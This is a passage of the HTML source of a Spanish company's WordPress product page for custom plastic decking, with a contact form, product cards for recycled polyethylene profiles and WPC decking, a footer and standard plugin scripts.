							<form class="elementor-form" method="post" name="New Form" aria-label="New Form">
			<input type="hidden" name="post_id" value="1925"/>
			<input type="hidden" name="form_id" value="43eac709"/>
			<input type="hidden" name="referer_title" value="Tarimas de Plástico a medida | Polimertecnic ©" />

							<input type="hidden" name="queried_id" value="1925"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-above">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Nombre" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
													<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-textarea elementor-field-group elementor-column elementor-field-group-message elementor-col-100 elementor-field-required">
					<textarea class="elementor-field-textual elementor-field  elementor-size-sm" name="form_fields[message]" id="form-field-message" rows="4" placeholder="Teléfono" required="required"></textarea>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_e6b2cf0 elementor-col-100 elementor-field-required">
													<input size="1" type="text" name="form_fields[field_e6b2cf0]" id="form-field-field_e6b2cf0" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Población" required="required">
											</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-field_42388c5 elementor-col-100">
													<input size="1" type="text" name="form_fields[field_42388c5]" id="form-field-field_42388c5" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Observaciones">
											</div>
								<div class="elementor-field-type-checkbox elementor-field-group elementor-column elementor-field-group-field_e1d082f elementor-col-100">
					<div class="elementor-field-subgroup  "><span class="elementor-field-option"><input type="checkbox" value="He le&iacute;do y acepto las &lt;a href=&quot;https://www.polimertecnic.com/politica-de-privacidad/&quot;&gt;Pol&iacute;ticas de Privacidad&lt;/a&gt;" id="form-field-field_e1d082f-0" name="form_fields[field_e1d082f]"> <label for="form-field-field_e1d082f-0">He le&iacute;do y acepto las <a href="https://www.polimertecnic.com/politica-de-privacidad/">Pol&iacute;ticas de Privacidad</a></label></span></div>				</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Enviar</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-593afe1f elementor-hidden-mobile" data-id="593afe1f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-73e2f354 elementor-absolute elementor-widget elementor-widget-heading" data-id="73e2f354" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">¿Quiere que le ayudemos?
</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-2af013f1 elementor-widget__width-initial elementor-absolute elementor-widget elementor-widget-text-editor" data-id="2af013f1" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>¿Quiere más información sobre nuestros productos o servicios? Rellene el siguiente formulario, estaremos encantados de atenderle a la mayor brevedad.</p>								</div>
				</div>
					</div>
		</div>
		
										</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4902967 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4902967" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
								
				
								<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b84618" data-id="1b84618" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f90eb95 elementor-widget elementor-widget-molla_product" data-id="f90eb95" data-element_type="widget" data-widget_type="molla_product.default">
				<div class="elementor-widget-container">
					<div class="molla-product-wrapper"><div class="title-wrapper"><h2 class="heading-title">Materiales para este tipo de aplicaciones
</h2></div><div class="woocommerce columns-4 "><div class="products products-simple-loop columns-4  row c-lg-4 c-md-3 c-xs-2 sp-20"  data-props="{&quot;loop&quot;:0,&quot;columns&quot;:4,&quot;name&quot;:&quot;products&quot;,&quot;is_shortcode&quot;:true,&quot;is_paginated&quot;:false,&quot;is_search&quot;:false,&quot;is_filtered&quot;:false,&quot;total&quot;:3,&quot;total_pages&quot;:1,&quot;per_page&quot;:20,&quot;current_page&quot;:1,&quot;spacing&quot;:&quot;20&quot;,&quot;load_more&quot;:&quot;&quot;,&quot;product_border&quot;:&quot;&quot;,&quot;layout_mode&quot;:&quot;grid&quot;,&quot;cols_upper_desktop&quot;:&quot;&quot;,&quot;cols_tablet&quot;:&quot;&quot;,&quot;cols_mobile&quot;:&quot;&quot;,&quot;cols_under_mobile&quot;:&quot;2&quot;,&quot;slider_nav_pos&quot;:&quot;&quot;,&quot;slider_nav_type&quot;:&quot;&quot;,&quot;widget&quot;:&quot;molla-product&quot;,&quot;elem&quot;:&quot;product&quot;,&quot;type&quot;:&quot;&quot;,&quot;product_style&quot;:&quot;simple&quot;,&quot;product_align&quot;:&quot;center&quot;,&quot;t_x_pos&quot;:null,&quot;t_y_pos&quot;:&quot;center&quot;,&quot;product_hover&quot;:null,&quot;product_vertical_animate&quot;:&quot;fade-left&quot;,&quot;product_show_op&quot;:null,&quot;product_read_more&quot;:null,&quot;product_label_type&quot;:&quot;circle&quot;,&quot;product_labels&quot;:[&quot;featured&quot;,&quot;new&quot;,&quot;onsale&quot;,&quot;outstock&quot;],&quot;quickview_pos&quot;:&quot;inner-thumbnail&quot;,&quot;wishlist_pos&quot;:-1,&quot;wishlist_style&quot;:&quot;&quot;,&quot;out_stock_style&quot;:null,&quot;product_icon_hide&quot;:null,&quot;product_label_hide&quot;:null,&quot;disable_product_out&quot;:null,&quot;action_icon_top&quot;:null,&quot;divider_type&quot;:null,&quot;thumbnail_size&quot;:null,&quot;slider_nav&quot;:[false,false,false],&quot;slider_nav_show&quot;:null,&quot;slider_dot&quot;:[false,false,false],&quot;slider_loop&quot;:false,&quot;slider_auto_play&quot;:false,&quot;slider_center&quot;:false,&quot;extra_atts&quot;:{&quot;columns&quot;:4,&quot;ids&quot;:&quot;32183,36371,32163&quot;,&quot;orderby&quot;:&quot;post__in&quot;,&quot;per_page&quot;:20},&quot;page&quot;:1,&quot;visible&quot;:{&quot;name&quot;:true,&quot;cat&quot;:false,&quot;tag&quot;:false,&quot;price&quot;:false,&quot;rating&quot;:false,&quot;cart&quot;:true,&quot;wishlist&quot;:true,&quot;quickview&quot;:true,&quot;deal&quot;:true,&quot;attribute&quot;:false,&quot;desc&quot;:false,&quot;quantity&quot;:false},&quot;footer_action&quot;:1,&quot;body_action&quot;:0,&quot;footer_out_body&quot;:0,&quot;x_pos&quot;:4,&quot;y_pos&quot;:95}"><div class="product-wrap perfiles-de-polietileno-reciclado perfiles-de-polietileno tubos-barras-perfiles tubos-barras-y-perfiles">
		<div class="product-simple center-mode product type-product post-32183 status-publish first instock product_cat-perfiles-de-polietileno-reciclado product_cat-perfiles-de-polietileno product_cat-tubos-barras-perfiles product_cat-tubos-barras-y-perfiles product_tag-madera-plastica product_tag-materiales-reciclados product_tag-perfiles-reciclados product_tag-polietileno product_tag-polietileno-recilcado has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/polietileno-reciclado/">
			<div class="product-labels"></div><img fetchpriority="high" decoding="async" width="2256" height="1504" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV.jpg" class="attachment- size-" alt="Perfiles polietileno reciclado" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV.jpg 2256w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-600x400.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-300x200.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-1024x683.jpg 1024w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-768x512.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-1536x1024.jpg 1536w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-2048x1365.jpg 2048w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1PsHXoZHN0gvq-V7-eeLuKKm4p7Gvv4wV-400x267.jpg 400w" sizes="(max-width: 2256px) 100vw, 2256px" /><img decoding="async" width="768" height="324" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka.jpg" class="product-image-hover" alt="" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka.jpg 768w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka-600x253.jpg 600w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka-64x27.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1mI5zD_EO4_2fNAYWl-mINx2j_aQ9LNka-300x127.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />			</a>
						<div class="product-action-vertical fade-left">
								</div>
							</figure>
				<div class="product-body">
						<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/polietileno-reciclado/">Perfiles polietileno reciclado</a>
							</h3>
			<span class="productCode">Code: PERPERC</span>					<div class="product-action">
							<a class="btn elementor-button btn-primary btn-md btn-rounded icon-after" style="width:100%;" href="https://www.polimertecnic.com/polietileno-reciclado/">View products</a>
						</div>
							</div>
			</div>
	</div>
<div class="product-wrap productos-de-arquitectura productos-arquitectura tarimas-wpc-ecolgico-vitrodeck tarimas-pergolas">
		<div class="product-simple center-mode product type-product post-36371 status-publish instock product_cat-productos-de-arquitectura product_cat-productos-arquitectura product_cat-tarimas-wpc-ecolgico-vitrodeck product_cat-tarimas-pergolas product_tag-marquesinas product_tag-materiales-de-diseno product_tag-materiales-para-arquitectura product_tag-materiales-para-interiorismo product_tag-materiales-sector-retail product_tag-mobiliario-urbano product_tag-pergolas product_tag-tarimas-y-decks has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/pergolas-y-tarimas-en-madera-tecnodeck/">
			<div class="product-labels"></div><img decoding="async" width="291" height="173" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1JlUGhTnm2X8gbuK9VHoDYc4wch6ygLRe.jpg" class="attachment- size-" alt="Pérgolas y tarimas en madera Tecnodeck" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1JlUGhTnm2X8gbuK9VHoDYc4wch6ygLRe.jpg 291w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1JlUGhTnm2X8gbuK9VHoDYc4wch6ygLRe-64x38.jpg 64w" sizes="(max-width: 291px) 100vw, 291px" /><img loading="lazy" decoding="async" width="300" height="168" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1WcYHxWXoeFBHAys97-23TP557tPEF-57.jpg" class="product-image-hover" alt="" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1WcYHxWXoeFBHAys97-23TP557tPEF-57.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1WcYHxWXoeFBHAys97-23TP557tPEF-57-64x36.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
						<div class="product-action-vertical fade-left">
								</div>
							</figure>
				<div class="product-body">
						<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/pergolas-y-tarimas-en-madera-tecnodeck/">Pérgolas y tarimas en madera Tecnodeck</a>
							</h3>
			<span class="productCode">Code: DK-1</span>					<div class="product-action">
							<a class="btn elementor-button btn-primary btn-md btn-rounded icon-after" style="width:100%;" href="https://www.polimertecnic.com/pergolas-y-tarimas-en-madera-tecnodeck/">View products</a>
						</div>
							</div>
			</div>
	</div>
<div class="product-wrap productos-de-arquitectura productos-arquitectura tarimas-wpc-ecolgico-vitrodeck tarimas-pergolas">
		<div class="product-simple center-mode product type-product post-32163 status-publish instock product_cat-productos-de-arquitectura product_cat-productos-arquitectura product_cat-tarimas-wpc-ecolgico-vitrodeck product_cat-tarimas-pergolas product_tag-marquesinas product_tag-materiales-de-diseno product_tag-materiales-para-arquitectura product_tag-materiales-para-interiorismo product_tag-materiales-sector-retail product_tag-mobiliario-urbano product_tag-pergolas product_tag-tarimas-y-decks has-post-thumbnail shipping-taxable purchasable product-type-simple">
				<figure class="product-media">
			<a href="https://www.polimertecnic.com/tarimas-wpc-ecologico-vitrodeck/">
			<div class="product-labels"></div><img loading="lazy" decoding="async" width="574" height="383" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-28.jpg" class="attachment- size-" alt="Tarimas WPC ecológico vitrodeck" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-28.jpg 574w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-28-64x43.jpg 64w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-28-300x200.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/New-Project-28-400x267.jpg 400w" sizes="(max-width: 574px) 100vw, 574px" /><img loading="lazy" decoding="async" width="300" height="168" src="https://www.polimertecnic.com/wp-content/uploads/2022/05/1WcYHxWXoeFBHAys97-23TP557tPEF-57.jpg" class="product-image-hover" alt="" srcset="https://www.polimertecnic.com/wp-content/uploads/2022/05/1WcYHxWXoeFBHAys97-23TP557tPEF-57.jpg 300w, https://www.polimertecnic.com/wp-content/uploads/2022/05/1WcYHxWXoeFBHAys97-23TP557tPEF-57-64x36.jpg 64w" sizes="(max-width: 300px) 100vw, 300px" />			</a>
						<div class="product-action-vertical fade-left">
								</div>
							</figure>
				<div class="product-body">
						<h3 class="woocommerce-loop-product__title product-title">
				<a href="https://www.polimertecnic.com/tarimas-wpc-ecologico-vitrodeck/">Tarimas WPC ecológico vitrodeck</a>
							</h3>
			<span class="productCode">Code: DK</span>					<div class="product-action">
							<a class="btn elementor-button btn-primary btn-md btn-rounded icon-after" style="width:100%;" href="https://www.polimertecnic.com/tarimas-wpc-ecologico-vitrodeck/">View products</a>
						</div>
							</div>
			</div>
	</div>
</div>

</div></div>				</div>
				</div>
					</div>
		</div>
		
										</div>
		</section>
				</div>
					
			</div>
	
				</div>
			<button id="scroll-top" title="Back to Top"><i class="icon-arrow-up"></i></button>
		</div>
					<footer class="footer divider-active" data-section-tooltip="Footer">
				<div class="footer-bottom ">
	<div class=" container-fluid">
		<div class="inner-wrap">
					<div class="footer-left">
				<p class="footer-copyright">Copyright © 2026 polimertecnic.com. All Rights Reserved.</p><ul class="nav footer-menu"><p><a href="https://www.polimertecnic.com/condiciones-de-venta/">Condiciones de Venta</a> | <a href="https://www.polimertecnic.com/politica-de-privacidad/">Política de Privacidad</a> | <a href="https://www.polimertecnic.com/politica-de-cookies/">Política de Cookies</a> | <a href="https://www.polimertecnic.com/nota-legal/">Aviso Legal</a></p></ul>			</div>
					</div>
	</div>
</div>
				</footer>
				
	</div>
	
<div class="mobile-menu-overlay"></div>
<div class="mobile-menu-container mobile-menu-light">
	<div class="mobile-menu-wrapper">
		<span class="mobile-menu-close"><i class="icon-close"></i></span>

			<a href="#" class="search-toggle" role="button"><i class="icon-search"></i></a>
	<form action="https://www.polimertecnic.com/" method="get" class="searchform1 mobile-search">
		<div class="search-wrapper search-wrapper-wide">
			<input type="hidden" name="post_type" value="product"/>
						<div class="live-search">
							<input type="search" class="form-control" name="s" value=""  placeholder="Buscar Productos..." required="" autocomplete="off" >
						<div class="live-search-list"></div>
			</div>
						<button class="btn btn-primary" type="submit"><i class="icon-search"></i></button>
		</div><!-- End .search-wrapper -->
	</form>
<div class="mobile-menus"></div><div class="social-icons circle-type social-icons-sm">
	<a href="#" class="social-icon social-facebook" title="facebook" target="_blank"><i class="icon-facebook-f"></i></a><a href="#" class="social-icon social-twitter" title="twitter" target="_blank"><i class="icon-twitter"></i></a><a href="#" class="social-icon social-instagram" title="instagram" target="_blank"><i class="icon-instagram"></i></a><a href="#" class="social-icon social-youtube" title="youtube" target="_blank"><i class="icon-youtube"></i></a></div>

	</div><!-- End .mobile-menu-wrapper -->
</div><!-- End .mobile-menu-container -->
<script id="molla_dynamic_custom_script">document.addEventListener('DOMContentLoaded', function () {
  document.addEventListener('wpcf7beforesubmit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    if (button) {
      button.dataset.originalText = button.textContent;
      button.textContent = 'Enviando...';
      button.disabled = true;
    }
  });

  document.addEventListener('wpcf7submit', function (event) {
    const form = event.target;
    const button = form.querySelector('.wpcf7-submit');

    const responseBox = form.querySelector('.wpcf7-response-output');

    if (responseBox) {
      // Espera hasta que el mensaje esté visible (aria-hidden="false")
      const checkVisibility = setInterval(function () {
        const isVisible = responseBox.getAttribute('aria-hidden') === 'false';

        if (isVisible) {
          clearInterval(checkVisibility);

          if (button) {
            button.textContent = button.dataset.originalText || 'Enviar';
            button.disabled = false;
          }
        }
      }, 100);
    } else {
      // Fallback si no encuentra la respuesta
      if (button) {
        button.textContent = button.dataset.originalText || 'Enviar';
        button.disabled = false;
      }
    }
  });
});</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/molla-child\/*","\/wp-content\/themes\/molla\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom_left" aria-label="GDPR Cookie Banner" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>We are using cookies to give you the best experience on our website.</p><p>You can find out more about which cookies we are using or switch them off in <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">settings</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Accept" >Accept</button>
						<button class="mgbutton moove-gdpr-infobar-reject-btn gdpr-fbo-1 "  aria-label="Reject">Reject</button>
							<button class="mgbutton moove-gdpr-infobar-settings-btn change-settings-button gdpr-fbo-2" aria-haspopup="true" data-href="#moove_gdpr_cookie_modal"  aria-label="Settings">Settings</button>
			</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.3.7' media='all' />
<script src="https://www.polimertecnic.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.polimertecnic.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https:\/\/www.polimertecnic.com\/wp-json\/","nonce":"67efad4fc0","versionString":"wp\/v2\/"};
</script>
<script src="https://www.polimertecnic.com/wp-includes/js/api-request.min.js?ver=6.8.3" id="wp-api-request-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/url.min.js?ver=c2964167dfe2477c14ea" id="wp-url-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/dist/api-fetch.min.js?ver=3623a576c78df404ff20" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.polimertecnic.com/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "67efad4fc0" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.polimertecnic.com/wp-admin/admin-ajax.php?action=rest-nonce";
</script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"","clear_on_reselect":"","variation_label_separator":":","is_mobile":"1","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":"https:\/\/www.polimertecnic.com\/shop\/cart\/","is_cart":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1766851954" id="woo-variation-swatches-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.appear.js?ver=1" id="jquery-appear-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.plugin.min.js?ver=1" id="jquery-plugin-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.countdown.min.js?ver=2.1.0" id="jquery-countdown-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/sticky.js?ver=1.5.9" id="molla-sticky-js"></script>
<script id="molla-main-js-extra">
var theme = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","assets_url":"https:\/\/www.polimertecnic.com\/wp-content\/themes\/molla\/assets\/","wc_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/woocommerce\/assets\/","nonce":"4e52761080","lazyload":"","quickview":"horizontal","prevent_elevate":"","pre_order":"","popup":""};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/main.js?ver=1.5.9" id="molla-main-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/plugins/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="molla-live-search-js-extra">
var molla_live_search = {"ajax_url":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","nonce":"59e58775d7"};
</script>
<script src="https://www.polimertecnic.com/wp-content/themes/molla/assets/js/live-search.min.js?ver=1.5.9" id="molla-live-search-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B&amp;ver=3.0" id="google-recaptcha-js"></script>
<script id="wpcf7-recaptcha-js-before">
var wpcf7_recaptcha = {
    "sitekey": "6Lf7U_IpAAAAAJninopBIQoiWNz8phdtcLlNw66B",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
</script>
<script src="https://www.polimertecnic.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.33.2" id="elementor-webpack-runtime-js"></script>
<script src="https://www.polimertecnic.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.33.2" id="elementor-frontend-modules-js"></script>
<script src="https://www.polimertecnic.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-extra">
var EAELImageMaskingConfig = {"svg_dir_url":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/essential-addons-for-elementor-lite\/assets\/front-end\/img\/image-masking\/svg-shapes\/"};
</script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":true},"version":"3.33.2","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"import-export-customization":true,"e_pro_variables":true},"urls":{"assets":"https:\/\/www.polimertecnic.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.polimertecnic.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/www.polimertecnic.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"6377a2de3b"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_